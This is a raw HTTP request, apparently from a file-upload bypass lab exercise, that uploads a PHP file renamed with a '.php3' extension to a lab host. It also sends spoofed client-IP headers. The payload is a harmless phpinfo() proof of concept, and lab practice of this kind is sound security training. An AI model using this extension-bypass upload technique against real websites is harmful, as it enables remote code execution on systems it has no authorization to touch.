 POST /Pass-03/index.php?action=show_code HTTP/1.1
Host: 192.168.86.135
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.86.135/Pass-03/index.php?action=show_code
Content-Type: multipart/form-data; boundary=---------------------------199762764322369
Content-Length: 333
X-Forwarded-For: 127.0.0.1
Client-IP: 127.0.0.1
x-remote-IP: 127.0.0.1
x-originating-IP: 127.0.0.1
x-remote-addr: 127.0.0.1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------199762764322369
Content-Disposition: form-data; name="upload_file"; filename="pass-03.php3"
Content-Type: application/octet-stream
<?php
phpinfo();
?>
-----------------------------199762764322369
Content-Disposition: form-data; name="submit"
□□□
-----------------------------199762764322369--